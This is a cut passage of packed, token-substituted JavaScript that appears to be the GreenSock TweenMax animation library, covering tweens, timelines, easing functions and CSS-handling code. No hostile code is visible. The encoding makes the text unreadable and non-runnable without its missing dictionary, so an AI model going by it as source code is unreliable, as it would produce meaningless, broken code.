l=e/a,c=15.67,h=15.72;(1===c||3===c&&l>=.5)&&(l=1-l),3===c&&(l*=2),1===h?l*=l:2===h?l*=l*l:3===h?l*=l*l*l:4===h&&(l*=l*l*l*l),15.3j=1===c?1-l:2===c?l:.5>e/a?l/2:1-l/2}1m 15.3j=15.2H.2w(e/a);1a(15.1n!==u||n){1a(!15.2z){1a(15.78(),!15.2z||15.1O)18;15.1n&&!r?15.3j=15.2H.2w(15.1n/a):r&&15.2H.3s&&(15.3j=15.2H.2w(0===15.1n?0:1))}1b(15.2a||!15.1B&&15.1n!==u&&e>=0&&(15.2a=!0),0===u&&(15.29&&(e>=0?15.29.1E(e,t,n):i||(i="aE")),15.1p.4E&&(0!==15.1n||0===a)&&(t||15.1p.4E.35(15.1p.5P||15,15.1p.61||y))),s=15.1s;s;)s.f?s.t[s.p](s.c*15.3j+s.s):s.t[s.p]=s.c*15.3j+s.s,s=s.1f;15.33&&(0>e&&15.29&&15.1i&&15.29.1E(e,t,n),t||(15.1n!==u||r)&&15.33.35(15.1p.5T||15,15.1p.5U||y)),i&&(15.1O||(0>e&&15.29&&!15.33&&15.1i&&15.29.1E(e,t,n),r&&(15.1o.4H&&15.1N(!1,!1),15.2a=!1),!t&&15.1p[i]&&15.1p[i].35(15.1p[i+"5J"]||15,15.1p[i+"5Y"]||y),0===a&&15.1z===f&&o!==f&&(15.1z=0)))}},i.2n=17(e,t){1a("41"===e&&(e=1d),1d==e&&(1d==t||t===15.2x))18 15.1N(!1,!1);t="1L"!=1j t?t||15.2F||15.2x:O.3I(t)||t;19 n,r,i,s,o,u,a,f;1a((h(t)||M(t))&&"2y"!=1j t[0])1b(n=t.1c;--n>-1;)15.2n(e,t[n])&&(u=!0);1m{1a(15.2F){1b(n=15.2F.1c;--n>-1;)1a(t===15.2F[n]){o=15.3A[n]||{},15.3m=15.3m||[],r=15.3m[n]=e?15.3m[n]||{}:"41";76}}1m{1a(t!==15.2x)18!1;o=15.3A,r=15.3m=e?15.3m||{}:"41"}1a(o){a=e||o,f=e!==r&&"41"!==r&&e!==o&&("3U"!=1j e||!e.aK);1b(i 1u a)(s=o[i])&&(s.4J&&s.t.2n(a)&&(u=!0),s.4J&&0!==s.t.2B.1c||(s.1l?s.1l.1f=s.1f:s===15.1s&&(15.1s=s.1f),s.1f&&(s.1f.1l=s.1l),s.1f=s.1l=1d),3E o[i]),f&&(r[i]=1);!15.1s&&15.2z&&15.1N(!1,!1)}}18 u},i.5u=17(){18 15.4u&&O.5z("65",15),15.1s=1d,15.3m=1d,15.33=1d,15.29=1d,15.2z=15.2a=15.4u=!1,15.3A=15.2F?{}:[],15},i.1N=17(e,t){1a(o||s.31(),e&&15.1O){19 n,r=15.2F;1a(r)1b(n=r.1c;--n>-1;)15.2T[n]=R(r[n],15,!0);1m 15.2T=R(15.2x,15,!0)}18 k.1y.1N.1W(15,e,t),15.4u&&15.1s?O.5z(e?"7L":"65",15):!1},O.3Q=17(e,t,n){18 1h O(e,t,n)},O.66=17(e,t,n){18 n.4w=!0,n.1Y=0!=n.1Y,1h O(e,t,n)},O.6b=17(e,t,n,r){18 r.30=n,r.1Y=0!=r.1Y&&0!=n.1Y,1h O(e,t,r)},O.6o=17(e,t,n,r,i){18 1h O(t,0,{4x:e,49:t,6a:n,6s:r,4i:t,7J:n,7M:r,1Y:!1,5K:i,4I:0})},O.4h=17(e,t){18 1h O(e,0,t)},O.40=17(e,t){1a(1d==e)18[];e="1L"!=1j e?e:O.3I(e)||e;19 n,r,i,s;1a((h(e)||M(e))&&"2y"!=1j e[0]){1b(n=e.1c,r=[];--n>-1;)r=r.43(O.40(e[n],t));1b(n=r.1c;--n>-1;)1b(s=r[n],i=n;--i>-1;)s===r[i]&&r.2Q(n,1)}1m 1b(r=R(e).43(),n=r.1c;--n>-1;)(r[n].1O||t&&!r[n].4n())&&r.2Q(n,1);18 r},O.9u=O.aI=17(e,t,n){"3U"==1j t&&(n=t,t=!1);1b(19 r=O.40(e,t),i=r.1c;--i>-1;)r[i].2n(n,e)};19 W=m("4S.80",17(e,t){15.2B=(e||"").1t(","),15.4D=15.2B[0],15.5W=t||0,15.aF=W.1y},!0);1a(i=W.1y,W.3V="1.10.1",W.3w=2,i.1s=1d,i.aG=17(e,t,n,r,i,s){19 o,u;18 1d!=r&&(o="2y"==1j r||"="!==r.1v(1)?1D(r)-n:3v(r.1v(0)+"1",10)*1D(r.1q(2)))?(15.1s=u={1f:15.1s,t:e,p:t,s:n,c:o,f:"17"==1j e[t],n:i||t,r:s},u.1f&&(u.1f.1l=u),u):2h 0},i.1S=17(e){1b(19 t,n=15.1s,r=1e-6;n;)t=n.c*e+n.s,n.r?t=1g.3G(t):r>t&&t>-r&&(t=0),n.f?n.t[n.p](t):n.t[n.p]=t,n=n.1f},i.2n=17(e){19 t,n=15.2B,r=15.1s;1a(1d!=e[15.4D])15.2B=[];1m 1b(t=n.1c;--t>-1;)1d!=e[n[t]]&&n.2Q(t,1);1b(;r;)1d!=e[r.n]&&(r.1f&&(r.1f.1l=r.1l),r.1l?(r.1l.1f=r.1f,r.1l=1d):15.1s===r&&(15.1s=r.1f)),r=r.1f;18!1},i.7u=17(e,t){1b(19 n=15.1s;n;)(e[15.4D]||1d!=n.n&&e[n.n.1t(15.4D+"2f").1J("")])&&(n.r=t),n=n.1f},O.5z=17(e,t){19 n,r,i,s,o,u=t.1s;1a("5D"===e){1b(;u;){1b(o=u.1f,r=i;r&&r.2s>u.2s;)r=r.1f;(u.1l=r?r.1l:s)?u.1l.1f=u:i=u,(u.1f=r)?r.1l=u:s=u,u=o}u=t.1s=i}1b(;u;)u.4J&&"17"==1j u.t[e]&&u.t[e]()&&(n=!0),u=u.1f;18 n},W.6Q=17(e){1b(19 t=e.1c;--t>-1;)e[t].3w===W.3w&&(P[(1h e[t]).4D]=e[t]);18!0},v.2D=17(e){1a(!(e&&e.7m&&e.7o&&e.3w))6l"aH 2D au.";19 t,n=e.7m,r=e.5E||0,i=e.as,s={7o:"6V",4h:"1S",4f:"2n",3G:"7u",af:"5D"},o=m("4S."+n.1v(0).4Z()+n.1q(1)+"8u",17(){W.1W(15,n,r),15.2B=i||[]},e.ag===!0),u=o.1y=1h W(n);u.2K=o,o.3w=e.3w;1b(t 1u s)"17"==1j e[t]&&(u[s[t]]=e[t]);18 o.3V=e.3V,W.6Q([o]),o},n=e.37){1b(r=0;n.1c>r;r++)n[r]();1b(i 1u p)p[i].7A||e.6x.7z("ah ae ad aa: 4Q.4R."+i)}o=!1}})(1Q);(1Q.37||(1Q.37=[])).2d(17(){"4V 4U";1Q.3u("ab",["5C.8H","5C.7y","5f"],17(e,t,n){19 r=17(e){t.1W(15,e),15.2J={},15.4H=15.1p.4H===!0,15.2j=15.1p.2j===!0,15.4K=!0,15.33=15.1p.5A;19 n,r,i=15.1p;1b(r 1u i)n=i[r],o(n)&&-1!==n.1J("").1k("{4B}")&&(i[r]=15.5l(n));o(i.3J)&&15.1U(i.3J,0,i.ac,i.ai)},i=1e-10,s=n.4s.7p,o=n.4s.7E,u=[],a=1Q.3u.77,f=17(e){19 t,n={};1b(t 1u e)n[t]=e[t];18 n},l=17(e,t,n,r){e.1o.5N(e.1i),t&&t.35(r||e.1o,n||u)},c=u.6K,h=r.1y=1h t;18 r.3V="1.11.8",h.2K=r,h.4f().1O=!1,h.3Q=17(e,t,r,i){19 s=r.5j&&a.69||n;18 t?15.1U(1h s(e,t,r),i):15.4h(e,r,i)},h.66=17(e,t,r,i){18 15.1U((r.5j&&a.69||n).66(e,t,r),i)},h.6b=17(e,t,r,i,s){19 o=i.5j&&a.69||n;18 t?15.1U(o.6b(e,t,r,i),s):15.4h(e,i,s)},h.6u=17(e,t,i,o,u,a,l,h){19 p,d=1h r({49:a,6a:l,6s:h,2j:15.2j});1b("1L"==1j e&&(e=n.3I(e)||e),s(e)&&(e=c.1W(e,0)),o=o||0,p=0;e.1c>p;p++)i.30&&(i.30=f(i.30)),d.3Q(e[p],t,f(i),p*o);18 15.1U(d,u)},h.ao=17(e,t,n,r,i,s,o,u){18 n.1Y=0!=n.1Y,n.4w=!0,15.6u(e,t,n,r,i,s,o,u)},h.an=17(e,t,n,r,i,s,o,u,a){18 r.30=n,r.1Y=0!=r.1Y&&0!=n.1Y,15.6u(e,t,r,i,s,o,u,a)},h.1W=17(e,t,r,i){18 15.1U(n.6o(0,e,t,r),i)},h.4h=17(e,t,r){18 r=15.3h(r,0,!0),1d==t.1Y&&(t.1Y=r===15.1n&&!15.1B),15.1U(1h n(e,0,t),r)},r.ak=17(e,t){e=e||{},1d==e.2j&&(e.2j=!0);19 i,s,o=1h r(e),u=o.1o;1b(1d==t&&(t=!0),u.3K(o,!0),o.1i=0,o.1z=o.1n=o.1H=u.1n,i=u.26;i;)s=i.1f,t&&i 2b n&&i.2x===i.1p.49||o.1U(i,i.1i-i.2L),i=s;18 u.1U(o,0),o},h.1U=17(i,s,u,a){19 f,l,c,h,p,d;1a("2y"!=1j s&&(s=15.3h(s,0,!0,i)),!(i 2b e)){1a(i 2b 3N||i&&i.2d&&o(i)){1b(u=u||"al",a=a||0,f=s,l=i.1c,c=0;l>c;c++)o(h=i[c])&&(h=1h r({3J:h})),15.1U(h,f),"1L"!=1j h&&"17"!=1j h&&("am"===u?f=h.1i+h.23()/h.1x:"aN"===u&&(h.1i-=h.4x())),f+=a;18 15.3c(!0)}1a("1L"==1j i)18 15.7x(i,s);1a("17"!=1j i)6l"7e 1U "+i+" 93 8Y 21; 3D 94 8K a 6R, 21, 17, 8X 1L.";i=n.6o(0,i)}1a(t.1y.1U.1W(15,i,s),(15.1O||15.1n===15.1C)&&!15.1B&&15.1C<15.2C())1b(p=15,d=p.3H()>i.1i;p.1o;)d&&p.1o.2j?p.2Z(p.1H,!0):p.1O&&p.1N(!0,!1),p=p.1o;18 15},h.5n=17(t){1a(t 2b e)18 15.3K(t,!1);1a(t 2b 3N||t&&t.2d&&o(t)){1b(19 n=t.1c;--n>-1;)15.5n(t[n]);18 15}18"1L"==1j t?15.7n(t):15.4f(1d,t)},h.3K=17(e,n){t.1y.3K.1W(15,e,n);19 r=15.3l;18 r?15.1n>r.1i+r.2i/r.1x&&(15.1n=15.2C(),15.1H=15.2i):15.1n=15.1H=15.1C=15.2i=0,15},h.92=17(e,t){18 15.1U(e,15.3h(1d,t,!0,e))},h.7w=h.9t=17(e,t,n,r){18 15.1U(e,t||0,n,r)},h.9m=17(e,t,n,r){18 15.1U(e,15.3h(1d,t,!0,e),n,r)},h.7x=17(e,t){18 15.2J[e]=15.3h(t),15},h.9l=17(e,t,n,r){18 15.1W(l,["{4B}",t,n,r],15,e)},h.7n=17(e){18 3E 15.2J[e],15},h.9j=17(e){18 1d!=15.2J[e]?15.2J[e]:-1},h.3h=17(t,n,r,i){19 s;1a(i 2b e&&i.21===15)15.5n(i);1m 1a(i&&(i 2b 3N||i.2d&&o(i)))1b(s=i.1c;--s>-1;)i[s]2b e&&i[s].21===15&&15.5n(i[s]);1a("1L"==1j n)18 15.3h(n,r&&"2y"==1j t&&1d==15.2J[n]?t-15.2C():0,r);1a(n=n||0,"1L"!=1j t||!6d(t)&&1d==15.2J[t])1d==t&&(t=15.2C());1m{1a(s=t.1k("="),-1===s)18 1d==15.2J[t]?r?15.2J[t]=15.2C()+n:n:15.2J[t]+n;n=3v(t.1v(s-1)+"1",10)*1D(t.1q(s+1)),t=s>1?15.3h(t.1q(0,s-1),0,r):15.2C()}18 1D(t)+n},h.4b=17(e,t){18 15.2Z("2y"==1j e?e:15.3h(e),t!==!1)},h.9n=17(){18 15.3e(!0)},h.9o=17(e,t){18 15.73(e,t)},h.9s=17(e,t){18 15.5N(e,t)},h.1E=17(e,t,n){15.1O&&15.1N(!0,!1);19 r,s,o,a,f,l=15.2r?15.23():15.2i,c=15.1n,h=15.1i,p=15.1x,d=15.1B;1a(e>=l?(15.1H=15.1n=l,15.2M||15.5I()||(s=!0,a="49",0===15.1C&&(0===e||0>15.1z||15.1z===i)&&15.1z!==e&&15.26&&(f=!0,15.1z>i&&(a="4i"))),15.1z=15.1C||!t||e||15.1z===e?e:i,e=l+1e-4):1e-7>e?(15.1H=15.1n=0,(0!==c||0===15.1C&&15.1z!==i&&(15.1z>0||0>e&&15.1z>=0))&&(a="4i",s=15.2M),0>e?(15.2a=!1,0===15.1C&&15.1z>=0&&15.26&&(f=!0),15.1z=e):(15.1z=15.1C||!t||e||15.1z===e?e:i,e=0,15.2z||(f=!0))):15.1H=15.1n=15.1z=e,15.1n!==c&&15.26||n||f){1a(15.2z||(15.2z=!0),15.2a||!15.1B&&15.1n!==c&&e>0&&(15.2a=!0),0===c&&15.1p.4E&&0!==15.1n&&(t||15.1p.4E.35(15.1p.5P||15,15.1p.61||u)),15.1n>=c)1b(r=15.26;r&&(o=r.1f,!15.1B||d);)(r.2a||r.1i<=15.1n&&!r.1B&&!r.1O)&&(r.2M?r.1E((r.2r?r.23():r.2i)-(e-r.1i)*r.1x,t,n):r.1E((e-r.1i)*r.1x,t,n)),r=o;1m 1b(r=15.3l;r&&(o=r.1l,!15.1B||d);)(r.2a||c>=r.1i&&!r.1B&&!r.1O)&&(r.2M?r.1E((r.2r?r.23():r.2i)-(e-r.1i)*r.1x,t,n):r.1E((e-r.1i)*r.1x,t,n)),r=o;15.33&&(t||15.33.35(15.1p.5T||15,15.1p.5U||u)),a&&(15.1O||(h===15.1i||p!==15.1x)&&(0===15.1n||l>=15.23())&&(s&&(15.1o.4H&&15.1N(!1,!1),15.2a=!1),!t&&15.1p[a]&&15.1p[a].35(15.1p[a+"5J"]||15,15.1p[a+"5Y"]||u)))}},h.5I=17(){1b(19 e=15.26;e;){1a(e.1B||e 2b r&&e.5I())18!0;e=e.1f}18!1},h.5s=17(e,t,r,i){i=i||-59;1b(19 s=[],o=15.26,u=0;o;)i>o.1i||(o 2b n?t!==!1&&(s[u++]=o):(r!==!1&&(s[u++]=o),e!==!1&&(s=s.43(o.5s(!0,t,r)),u=s.1c))),o=o.1f;18 s},h.40=17(e,t){1b(19 r=n.40(e),i=r.1c,s=[],o=0;--i>-1;)(r[i].21===15||t&&15.8B(r[i]))&&(s[o++]=r[i]);18 s},h.8B=17(e){1b(19 t=e.21;t;){1a(t===15)18!0;t=t.21}18!1},h.8p=17(e,t,n){n=n||0;1b(19 r,i=15.26,s=15.2J;i;)i.1i>=n&&(i.1i+=e),i=i.1f;1a(t)1b(r 1u s)s[r]>=n&&(s[r]+=e);18 15.3c(!0)},h.2n=17(e,t){1a(!e&&!t)18 15.1N(!1,!1);1b(19 n=t?15.40(t):15.5s(!0,!0,!1),r=n.1c,i=!1;--r>-1;)n[r].2n(e,t)&&(i=!0);18 i},h.9a=17(e){19 t=15.5s(!1,!0,!0),n=t.1c;1b(15.1n=15.1H=0;--n>-1;)t[n].1N(!1,!1);18 e!==!1&&(15.2J={}),15.3c(!0)},h.5u=17(){1b(19 e=15.26;e;)e.5u(),e=e.1f;18 15},h.1N=17(e,n){1a(e===15.1O)1b(19 r=15.26;r;)r.1N(e,!0),r=r.1f;18 t.1y.1N.1W(15,e,n)},h.2C=17(e){18 2m.1c?(0!==15.2C()&&0!==e&&15.6q(15.1C/e),15):(15.2r&&15.23(),15.1C)},h.23=17(e){1a(!2m.1c){1a(15.2r){1b(19 t,n,r=0,i=15.3l,s=9b;i;)t=i.1l,i.2r&&i.23(),i.1i>s&&15.4K&&!i.1B?15.1U(i,i.1i-i.2L):s=i.1i,0>i.1i&&!i.1B&&(r-=i.1i,15.1o.2j&&(15.1i+=i.1i/15.1x),15.8p(-i.1i,!1,-59),s=0),n=i.1i+i.2i/i.1x,n>r&&(r=n),i=t;15.1C=15.2i=r,15.2r=!1}18 15.2i}18 0!==15.23()&&0!==e&&15.6q(15.2i/e),15},h.9d=17(){1b(19 t=15.1o;t.1o;)t=t.1o;18 t===e.7P},h.3H=17(){18 15.1B?15.1H:(15.1o.3H()-15.1i)*15.1x},r},!0)}),1Q.3u&&1Q.37.4q()();(1Q.37||(1Q.37=[])).2d(17(){"4V 4U";1Q.3u("2o.7Y",["2o.8h"],17(e){19 t,n,r,i=1Q.5Z||1Q,s=i.4Q.4R,o=2*1g.4o,u=1g.4o/2,a=s.8k,f=17(t,n){19 r=a("2o."+t,17(){},!0),i=r.1y=1h e;18 i.2K=r,i.2w=n,r},l=e.8l||17(){},c=17(e,t,n,r){19 i=a("2o."+e,{6c:1h t,5k:1h n,5m:1h r},!0);18 l(i,e),i},h=17(e,t,n){15.t=e,15.v=t,n&&(15.5w=n,n.5y=15,15.c=n.v-t,15.8v=n.t-e)},p=17(t,n){19 r=a("2o."+t,17(e){15.1T=e||0===e?e:1.aO,15.2q=1.cW*15.1T},!0),i=r.1y=1h e;18 i.2K=r,i.2w=n,i.3o=17(e){18 1h r(e)},r},d=c("7Y",p("cv",17(e){18(e-=1)*e*((15.1T+1)*e+15.1T)+1}),p("cr",17(e){18 e*e*((15.1T+1)*e-15.1T)}),p("co",17(e){18 1>(e*=2)?.5*e*e*((15.2q+1)*e-15.2q):.5*((e-=2)*e*((15.2q+1)*e+15.2q)+2)})),v=a("2o.6w",17(e,t,n){t=t||0===t?t:.7,1d==e?e=.7:e>1&&(e=1),15.89=1!==e?t:0,15.1T=(1-e)/2,15.2q=e,15.3f=15.1T+15.2q,15.3s=n===!0},!0),m=v.1y=1h e;18 m.2K=v,m.2w=17(e){19 t=e+(.5-e)*15.89;18 15.1T>e?15.3s?1-(e=1-e/15.1T)*e:t-(e=1-e/15.1T)*e*e*e*t:e>15.3f?15.3s?1-(e=(e-15.3f)/15.1T)*e:t+(e-t)*(e=(e-15.3f)/15.1T)*e*e*e:15.3s?1:t},v.3z=1h v(.7,.7),m.3o=v.3o=17(e,t,n){18 1h v(e,t,n)},t=a("2o.87",17(e){e=e||1,15.1T=1/e,15.2q=e+1},!0),m=t.1y=1h e,m.2K=t,m.2w=17(e){18 0>e?e=0:e>=1&&(e=.cG),(15.2q*e>>0)*15.1T},m.3o=t.3o=17(e){18 1h t(e)},n=a("2o.7f",17(t){t=t||{};1b(19 n,r,i,s,o,u,a=t.cE||"3t",f=[],l=0,c=0|(t.cI||20),p=c,d=t.cA!==!1,v=t.cJ===!0,m=t.8N 2b e?t.8N:1d,g="2y"==1j t.8R?.4*t.8R:.4;--p>-1;)n=d?1g.8A():1/c*p,r=m?m.2w(n):n,"3t"===a?i=g:"cK"===a?(s=1-n,i=s*s*g):"1u"===a?i=n*n*g:.5>n?(s=2*n,i=.5*s*s*g):(s=2*(1-n),i=.5*s*s*g),d?r+=1g.8A()*i-.5*i:p%2?r+=.5*i:r-=.5*i,v&&(r>1?r=1:0>r&&(r=0)),f[l++]={x:n,y:r};1b(f.cL(17(e,t){18 e.x-t.x}),u=1h h(1,1,1d),p=c;--p>-1;)o=f[p],u=1h h(o.x,o.y,u);15.1l=1h h(0,0,0!==u.t?u:u.5w)},!0),m=n.1y=1h e,m.2K=n,m.2w=17(e){19 t=15.1l;1a(e>t.t){1b(;t.5w&&e>=t.t;)t=t.5w;t=t.5y}1m 1b(;t.5y&&t.t>=e;)t=t.5y;18 15.1l=t,t.v+(e-t.t)/t.8v*t.c},m.3o=17(e){18 1h n(e)},n.3z=1h n,c("cH",f("cF",17(e){18 1/2.75>e?7.2I*e*e:2/2.75>e?7.2I*(e-=1.5/2.75)*e+.75:2.5/2.75>e?7.2I*(e-=2.25/2.75)*e+.6m:7.2I*(e-=2.6n/2.75)*e+.6p}),f("cM",17(e){18 1/2.75>(e=1-e)?1-7.2I*e*e:2/2.75>e?1-(7.2I*(e-=1.5/2.75)*e+.75):2.5/2.75>e?1-(7.2I*(e-=2.25/2.75)*e+.6m):1-(7.2I*(e-=2.6n/2.75)*e+.6p)}),f("cN",17(e){19 t=.5>e;18 e=t?1-2*e:2*e-1,e=1/2.75>e?7.2I*e*e:2/2.75>e?7.2I*(e-=1.5/2.75)*e+.75:2.5/2.75>e?7.2I*(e-=2.25/2.75)*e+.6m:7.2I*(e-=2.6n/2.75)*e+.6p,t?.5*(1-e):.5*e+.5})),c("cO",f("cP",17(e){18 1g.38(1-(e-=1)*e)}),f("cQ",17(e){18-(1g.38(1-e*e)-1)}),f("cD",17(e){18 1>(e*=2)?-.5*(1g.38(1-e*e)-1):.5*(1g.38(1-(e-=2)*e)+1)})),r=17(t,n,r){19 i=a("2o."+t,17(e,t){15.1T=e||1,15.2q=t||r,15.3f=15.2q/o*(1g.cp(1/15.1T)||0)},!0),s=i.1y=1h e;18 s.2K=i,s.2w=n,s.3o=17(e,t){18 1h i(e,t)},i},c("cn",r("cm",17(e){18 15.1T*1g.3p(2,-10*e)*1g.2k((e-15.3f)*o/15.2q)+1},.3),r("cj",17(e){18-(15.1T*1g.3p(2,10*(e-=1))*1g.2k((e-15.3f)*o/15.2q))},.3),r("ck",17(e){18 1>(e*=2)?-.5*15.1T*1g.3p(2,10*(e-=1))*1g.2k((e-15.3f)*o/15.2q):.5*15.1T*1g.3p(2,-10*(e-=1))*1g.2k((e-15.3f)*o/15.2q)+1},.45)),c("cl",f("cs",17(e){18 1-1g.3p(2,-10*e)}),f("cz",17(e){18 1g.3p(2,10*(e-1))-.cX}),f("cB",17(e){18 1>(e*=2)?.5*1g.3p(2,10*(e-1)):.5*(2-1g.3p(2,-10*(e-1)))})),c("cy",f("cx",17(e){18 1g.2k(e*u)}),f("cu",17(e){18-1g.2E(e*u)+1}),f("cw",17(e){18-.5*(1g.2E(1g.4o*e)-1)})),a("2o.dg",{df:17(t){18 e.7C[t]}},!0),l(i.6w,"6w","3z,"),l(n,"7f","3z,"),l(t,"87","3z,"),d},!0)}),1Q.3u&&1Q.37.4q()();(1Q.37||(1Q.37=[])).2d(17(){"4V 4U";1Q.3u("4S.dl",["4S.80","5f"],17(e,t){19 n,r,i,s,o=17(){e.1W(15,"4P"),15.2B.1c=0,15.1S=o.1y.1S},u={},a=o.1y=1h e("4P");a.2K=o,o.3V="1.11.8",o.3w=2,o.81=0,o.8w="cY",a="2c",o.6E={4z:a,7G:a,7F:a,4A:a,3k:a,3y:a,dk:a,6B:a,6U:a,3b:a,dd:""};19 f,l,c,h,p,d,v=/(?:\\d|\\-\\d|\\.\\d|\\-\\.\\d)+/g,m=/(?:\\d|\\-\\d|\\.\\d|\\-\\.\\d|\\+=\\d|\\-=\\d|\\+=.\\d|\\-=\\.\\d)+/g,g=/(?:\\+=|\\-=|\\-|\\b)[\\d\\-\\.]+[a-d7-dn-9]*(?:%|\\b)/3M,y=/[^\\d\\-\\.]/g,b=/(?:\\d|\\-|\\+|=|#|\\.)*/g,w=/1Z *= *([^)]*)/,E=/1Z:([^;]*)/,S=/3B\\(1Z *=.+?\\)/i,x=/^(5h|6y)/,T=/([A-Z])/g,N=/-([a-z])/3M,C=/(^(?:8t\\(\\"|8t\\())|(?:(\\"\\))$|\\)$)/3M,k=17(e,t){18 t.4Z()},L=/(?:6i|7T|7H)/i,A=/(8c|8d|8n|8m)=[\\d\\-\\.e]+/3M,O=/82\\:5Q\\.5S\\.5V\\(.+?\\)/i,M=/,(?=[^\\)]*(?:\\(|$))/3M,2f=1g.4o/36,D=36/1g.4o,P={},H=6h,B=H.6e("74"),j=H.6e("d2"),F=o.4s={dm:u},I=dc.cC,q=17(){19 e,t=I.1k("ch"),n=H.6e("74");18 c=-1!==I.1k("bj")&&-1===I.1k("bk")&&(-1===t||1D(I.1q(t+8,1))>3),p=c&&6>1D(I.1q(I.1k("bl/")+8,1)),h=-1!==I.1k("bh"),/bg ([0-9]{1,}[\\.0-9]{0,})/.bc(I)&&(d=1r(46.$1)),n.bd="<a 1w=\'4z:be;1Z:.55;\'>a</a>",e=n.bf("a")[0],e?/^0.55/.2P(e.1w.1Z):!1}(),R=17(e){18 w.2P("1L"==1j e?e:(e.2X?e.2X.2l:e.1w.2l)||"")?1r(46.$1)/22:1},U=17(e){1Q.6x&&6x.7z(e)},z="",W="",X=17(e,t){t=t||B;19 n,r,i=t.1w;1a(2h 0!==i[e])18 e;1b(e=e.1v(0).4Z()+e.1q(1),n=["O","bn","5t","bv","bw"],r=5;--r>-1&&2h 0===i[n[r]+e];);18 r>=0?(W=3===r?"5t":n[r],z="-"+W.6P()+"-",W+e):1d},V=H.7v?H.7v.bx:17(){},$=o.bu=17(e,t,n,r,i){19 s;18 q||"1Z"!==t?(!r&&e.1w[t]?s=e.1w[t]:(n=n||V(e,1d))?s=n[t]||n.42(t)||n.42(t.1I(T,"-$1").6P()):e.2X&&(s=e.2X[t]),1d==i||s&&"3t"!==s&&"2t"!==s&&"2t 2t"!==s?s:i):R(e)},J=F.bs=17(e,n,r,i,s){1a("2c"===i||!i)18 r;1a("2t"===i||!r)18 0;19 u,a,f,l=L.2P(n),c=e,h=B.1w,p=0>r;1a(p&&(r=-r),"%"===i&&-1!==n.1k("3X"))u=r/22*(l?e.bo:e.bp);1m{1a(h.3d="3X:0 5x 7i;4m:"+$(e,"4m")+";bq-3y:0;","%"!==i&&c.7r)h[l?"84":"6X"]=r+i;1m{1a(c=e.ci||H.br,a=c.6g,f=t.6f.3F,a&&l&&a.34===f)18 a.3k*r/22;h[l?"3k":"3y"]=r+i}c.7r(B),u=1r(B[l?"4N":"4M"]),c.aV(B),l&&"%"===i&&o.aW!==!1&&(a=c.6g=c.6g||{},a.34=f,a.3k=22*(u/r)),0!==u||s||(u=J(e,n,r,i,!0))}18 p?-u:u},K=F.aX=17(e,t,n){1a("83"!==$(e,"4m",n))18 0;19 r="4A"===t?"6i":"7N",i=$(e,"6U"+r,n);18 e["aY"+r]-(J(e,t,1r(i),i.1I(b,""))||0)},Q=17(e,t){19 n,r,i={};1a(t=t||V(e,1d))1a(n=t.1c)1b(;--n>-1;)i[t[n].1I(N,k)]=t.42(t[n]);1m 1b(n 1u t)i[n]=t[n];1m 1a(t=e.2X||e.1w)1b(n 1u t)"1L"==1j n&&2h 0===i[n]&&(i[n.1I(N,k)]=t[n]);18 q||(i.1Z=R(e)),r=4l(e,t,!1),i.1K=r.1K,i.1R=r.1R,i.28=r.28,i.2g=r.2g,i.x=r.x,i.y=r.y,39&&(i.z=r.z,i.1P=r.1P,i.1V=r.1V,i.2W=r.2W),i.7R&&3E i.7R,i},G=17(e,t,n,r,i){19 s,o,u,a={},f=e.1w;1b(o 1u n)"3d"!==o&&"1c"!==o&&6d(o)&&(t[o]!==(s=n[o])||i&&i[o])&&-1===o.1k("aU")&&("2y"==1j s||"1L"==1j s)&&(a[o]="2t"!==s||"4A"!==o&&"4z"!==o?""!==s&&"2t"!==s&&"3t"!==s||"1L"!=1j t[o]||""===t[o].1I(y,"")?s:0:K(e,o),2h 0!==f[o]&&(u=1h ct(f,o,f[o],u)));1a(r)1b(o 1u r)"3a"!==o&&(a[o]=r[o]);18{57:a,4e:u}},Y={3k:["6i","7T"],3y:["7N","aP"]},Z=["7K","7S","7B","7U"],3L=17(e,t,n){19 r=1r("3k"===t?e.4N:e.4M),i=Y[t],s=i.1c;1b(n=n||V(e,1d);--s>-1;)r-=1r($(e,"6B"+i[s],n,!0))||0,r-=1r($(e,"3X"+i[s]+"7H",n,!0))||0;18 r},3g=17(e,t){(1d==e||""===e||"2t"===e||"2t 2t"===e)&&(e="0 0");19 n=e.1t(" "),r=-1!==e.1k("4A")?"0%":-1!==e.1k("7G")?"22%":n[0],i=-1!==e.1k("4z")?"0%":-1!==e.1k("7F")?"22%":n[1];18 1d==i?i="0":"7l"===i&&(i="50%"),("7l"===r||6d(1r(r))&&-1===(r+"").1k("="))&&(r="50%"),t&&(t.8o=-1!==r.1k("%"),t.8r=-1!==i.1k("%"),t.aQ="="===r.1v(1),t.aR="="===i.1v(1),t.52=1r(r.1I(y,"")),t.5R=1r(i.1I(y,""))),r+" "+i+(n.1c>2?" "+n[2]:"")},3q=17(e,t){18"1L"==1j e&&"="===e.1v(1)?3v(e.1v(0)+"1",10)*1r(e.1q(2)):1r(e)-1r(t)},2A=17(e,t){18 1d==e?t:"1L"==1j e&&"="===e.1v(1)?3v(e.1v(0)+"1",10)*1D(e.1q(2))+t:1r(e)},3D=17(e,t,n,r){19 i,s,o,u,a=1e-6;18 1d==e?u=t:"2y"==1j e?u=e:(i=68,s=e.1t("2f"),o=1D(s[0].1I(y,""))*(-1===e.1k("aS")?1:D)-("="===e.1v(1)?0:t),s.1c&&(r&&(r[n]=t+o),-1!==e.1k("aZ")&&(o%=i,o!==o%(i/2)&&(o=0>o?o+i:o-i)),-1!==e.1k("b0")&&0>o?o=(o+59*i)%i-(0|o/i)*i:-1!==e.1k("b7")&&o>0&&(o=(o-59*i)%i-(0|o/i)*i)),u=t+o),a>u&&u>-a&&(u=0),u},3x={b9:[0,1F,1F],b6:[0,1F,0],b5:[58,58,58],7I:[0,0,0],b1:[2N,0,0],b2:[0,2N,2N],b3:[0,0,1F],b4:[0,0,2N],by:[1F,1F,1F],bz:[1F,0,1F],c3:[2N,2N,0],c4:[1F,1F,0],c5:[1F,c2,0],c1:[2N,2N,2N],bX:[2N,0,2N],bY:[0,2N,0],7i:[1F,0,0],c0:[1F,58,c7],ce:[0,1F,1F],4g:[1F,1F,1F,0]},5a=17(e,t,n){18 e=0>e?e+1:e>1?e-1:e,0|1F*(1>6*e?t+6*(n-t)*e:.5>e?n:2>3*e?t+6*(n-t)*(2/3-e):t)+.5},5i=17(e){19 t,n,r,i,s,o;18 e&&""!==e?"2y"==1j 